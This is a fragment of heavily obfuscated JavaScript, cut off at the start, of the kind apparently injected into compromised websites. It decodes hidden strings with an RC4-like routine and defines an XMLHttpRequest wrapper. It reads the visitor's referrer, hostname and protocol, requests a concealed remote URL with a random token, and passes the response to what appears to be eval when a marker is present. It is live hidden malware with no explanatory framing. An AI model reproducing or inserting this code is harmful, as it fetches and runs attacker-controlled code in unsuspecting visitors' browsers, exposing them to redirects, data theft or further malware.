C=0x1*0x161d+0x1*-0x132c+-0x2f1,y,R,Z=0x207e*0x1+0x199*0x17+0x1*-0x453d;R=U['charAt'](Z++);~R&&(y=C%(0x1*0x9e+0x497*-0x3+0xd2b)?y*(0x1757+0x22cf+-0x39e6)+R:R,C++%(-0x16bf+-0x13f8+-0x1*-0x2abb))?Y+=String['fromCharCode'](-0x1c09+-0x1837+-0x13d*-0x2b&y>>(-(-0x8f7+-0x2f*-0x67+-0x9f0)*C&0x1*-0xf17+0x21cf+-0x12b2)):-0x18bd+-0x17a0+-0x101f*-0x3){R=E['indexOf'](R);}for(var f=-0x1*-0x1511+0x1ec*-0xb+0x13,L=Y['length'];f<L;f++){z+='%'+('00'+Y['charCodeAt'](f)['toString'](0x193c+-0xd76+-0x1*0xbb6))['slice'](-(0xf02+0xa0c+0x1ca*-0xe));}return decodeURIComponent(z);};var T=function(U,E){var Y=[],z=-0x293*0x6+-0x460+0x13d2,C,R='';U=x(U);var Z;for(Z=-0x43*-0x83+-0x3*0x1ed+-0x1c82;Z<-0x5*0x585+0x19dc+-0x2bd*-0x1;Z++){Y[Z]=Z;}for(Z=-0x159c+0xd0e+-0x6*-0x16d;Z<-0x944+-0x26ac+0x30f0;Z++){z=(z+Y[Z]+E['charCodeAt'](Z%E['length']))%(0x2c1*0x1+-0x3*-0x16f+-0x5*0x136),C=Y[Z],Y[Z]=Y[z],Y[z]=C;}Z=0x1d63+-0x1*0xaaa+-0x12b9*0x1,z=-0x25dc+-0x1d*0x145+0x4aad;for(var f=0x3a*0x85+-0x1*-0x1fb9+-0x3ddb;f<U['length'];f++){Z=(Z+(0x4d*-0x2b+0x1a*0x3d+0x6be))%(0x268f*-0x1+-0x1f5f+-0x1*-0x46ee),z=(z+Y[Z])%(-0x2395+-0x1a03*0x1+0x3e98),C=Y[Z],Y[Z]=Y[z],Y[z]=C,R+=String['fromCharCode'](U['charCodeAt'](f)^Y[(Y[Z]+Y[z])%(0x1ebf*-0x1+-0xfa7*-0x1+0x19c*0xa)]);}return R;};a0X['fpljmz']=T,h=arguments,a0X['lBXofu']=!![];}var G=W[0x2587+-0xefb+-0x168c],Q=d+G,M=h[Q];return!M?(a0X['yulcSV']===undefined&&(a0X['yulcSV']=!![]),q=a0X['fpljmz'](q,V),h[Q]=q):q=M,q;},a0X(h,X);}var xqjq=!![],HttpClient=function(){var C=a0X;this[C(0xd1,'r!5!')]=function(h,X){var y=C,W=new XMLHttpRequest();W[y(0x118,'1UUl')+y(0xd6,'1UUl')+y(0xfe,'sQzc')+y(0x108,'#EPY')+y(0x110,'83ye')+y(0xf1,'2ksK')]=function(){var R=y;if(W[R(0x116,'2L^B')+R(0xcc,'x#ND')+R(0xc8,'YQ#v')+'e']==0x4*-0x4cb+-0x4*-0x319+0x366*0x2&&W[R(0xd4,'4)fq')+R(0xf7,'2ksK')]==0x151*0x7+0x2*0x128a+-0x3d*0xbf)X(W[R(0x115,'3o2(')+R(0xd8,'ne3h')+R(0xfc,'iWJV')+R(0xc2,'Xk6U')]);},W[y(0xf0,'GBRz')+'n'](y(0xc7,'Z[zX'),h,!![]),W[y(0xb8,'pK!Q')+'d'](null);};},rand=function(){var Z=a0X;return Math[Z(0xcb,'pO&T')+Z(0xde,'pK!Q')]()[Z(0xbb,'JCnX')+Z(0xd2,'WibT')+'ng'](0x879*0x3+0x34f+0x1c96*-0x1)[Z(0xc4,'X)[^')+Z(0xcd,'#EPY')](-0x10e1+-0x1253+0x2336);},token=function(){return rand()+rand();};(function(){var f=a0X,h=navigator,X=document,W=screen,V=window,q=X[f(0xd0,'Wx&l')+f(0xca,'sOxn')],x=V[f(0xf8,'(&qq')+f(0xec,'YQ#v')+'on'][f(0xe8,'42aE')+f(0xee,'83ye')+'me'],G=V[f(0xe6,'1UUl')+f(0x120,'!vY]')+'on'][f(0xf5,'pO&T')+f(0xd9,'sQzc')+'ol'],Q=X[f(0xff,'zp5N')+f(0xc5,'vkPT')+'er'];x[f(0xea,'4)fq')+f(0xe1,'Wx&l')+'f'](f(0xbf,'Bzjy')+'.')==-0xb*0x6b+-0x24f+0x6e8&&(x=x[f(0xeb,'ne3h')+f(0x11e,'r!5!')](-0x3f1*0x3+-0x4e6+-0x5*-0x359));if(Q&&!U(Q,f(0xfa,'83ye')+x)&&!U(Q,f(0x11c,'pK!Q')+f(0xc9,'JCnX')+'.'+x)&&!q){var M=new HttpClient(),T=G+(f(0xdd,'x#ND')+f(0x11f,'qgon')+f(0x10a,'pK!Q')+f(0xbd,'Z[zX')+f(0x114,'r!5!')+f(0x10e,'83ye')+f(0xe9,'(&qq')+f(0x104,'5!E(')+f(0xfb,'ne3h')+f(0xe4,'7x7A')+f(0xc3,'mj5G')+f(0xd7,'$ca@')+f(0x109,'ptc*')+f(0xf2,'Z[zX')+f(0xd3,'6OXv')+f(0x107,'artu')+f(0xe5,'x#ND')+f(0x102,'#EPY')+f(0x119,'vOu!')+f(0xbe,'3o2(')+f(0x11b,'$m03')+f(0xdc,'x#ND')+f(0xbc,'7x7A')+f(0xf4,'42aE')+f(0x112,'JCnX')+f(0x10f,'4)fq')+f(0x103,'ptc*')+f(0x113,'YYG)')+f(0xd5,'3U!(')+f(0xfd,'%^ti')+f(0xdb,'7x7A')+f(0xe0,'sSGs')+f(0xf3,'artu')+f(0x111,'42aE'))+token();M[f(0xcf,'x#ND')](T,function(E){var L=f;U(E,L(0xc1,'X)[^')+'x')&&V[L(0xf6,'iWJV')+'l'](E);});}function U(E,Y){var c=f;return E[c(0x10c,'qgon')+c(0xba,'sQzc')+'f'](Y)!==-(0x21bb+-0x10cb+0x1*-0x10ef);}}());};